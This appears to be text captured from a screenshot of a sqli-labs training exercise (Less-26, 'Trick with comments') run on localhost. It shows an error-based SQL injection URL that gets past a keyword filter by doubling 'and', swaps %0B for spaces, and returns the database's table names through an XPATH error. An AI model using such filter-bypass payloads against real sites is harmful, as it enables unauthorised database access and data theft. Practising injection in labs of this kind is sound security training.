 Less-26 Trick with comments
Less-26 Trick with comments
Less-26 Trick with comments
Less-26 Trick with comments
http://127.0.0.1:8080/sqli-labs-master/Less-26/?id=1' aandnd%0Bupdatexml(1,concat(0x7e,(select%0Bgroup_concat(table_name)%0
Welcome Dhakkan
( ! ) Warning: mysql_fetch_array() expects parameter 1 to be resource, boolean given in D:\phpStudy_64\phpstudy_pro\WWW\sqli-labs-master\Less-26\index.php on line 36
Call Stack
# Time Memory Function Location
1 0.2027 352880 {main}( ) ..\index.php:0
2 0.2198 361912 mysql_fetch_array ( bool ) ..\index.php:36
XPATH syntax error: '~emails,referers,uagents,users~'
SQLI DUMB SERIES-26